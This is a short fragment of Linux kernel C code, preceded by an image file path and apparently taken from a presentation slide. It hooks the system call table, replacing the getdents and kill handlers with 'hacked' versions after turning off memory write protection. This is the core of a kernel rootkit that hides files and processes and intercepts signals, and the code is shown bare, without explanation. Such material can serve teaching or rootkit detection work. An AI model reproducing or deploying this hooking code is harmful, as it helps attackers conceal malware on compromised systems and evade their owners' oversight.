 orig_getdents = (orig_getdents_t)sys_call_table[__NR_getdents];
orig_kill = (orig_kill_t)sys_call_table[__NR_kill];
unprotect_memory();
sys_call_table[__NR_getdents] = (unsigned long)hacked_getdents;
sys_call_table[__NR_kill] = (unsigned long)hacked_kill;
protect_memory();